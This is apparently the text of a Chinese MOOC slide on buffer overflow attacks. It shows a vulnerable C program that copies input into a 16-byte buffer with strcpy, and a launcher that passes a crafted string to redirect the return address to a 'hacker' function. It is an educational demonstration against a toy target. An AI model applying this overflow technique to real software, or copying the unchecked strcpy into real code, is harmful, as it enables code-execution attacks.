 缓冲区溢出攻击
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
可执行文件名为test
中国大学MOO
输入命令行：.\test 0123456789ABCDEFXXXX
按空格隔开的字符串
被构建成一个指针数组
argv[]
argv
argv[0]
argv[1]
null
“./test "
“0123456789ABCDEFXXXX ”